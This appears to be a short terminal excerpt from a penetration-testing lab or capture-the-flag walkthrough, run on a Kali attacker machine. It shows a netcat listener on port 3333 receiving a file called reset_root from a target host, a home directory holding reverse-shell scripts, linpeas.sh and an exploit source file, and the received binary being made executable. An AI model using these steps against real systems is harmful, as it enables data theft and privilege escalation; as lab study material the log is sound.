 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 3333 > reset_root
listening on [any] 3333 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.104] 43892

┌──(kali㉿kali)-[~]
└─$ ls
45010.c Music Templates
dc-2-username.txt mysqli-passwd.txt test.PHP
Desktop php-reverse-shell.php test.txt
Documents Pictures test-wordlist.txt
Downloads Public user-funbox.txt
hash-sqli.txt reset_root user.txt
linpeas.sh reverse-shell.php Videos
modification.txt shell.sh

┌──(kali㉿kali)-[~]
└─$ chmod +x reset_root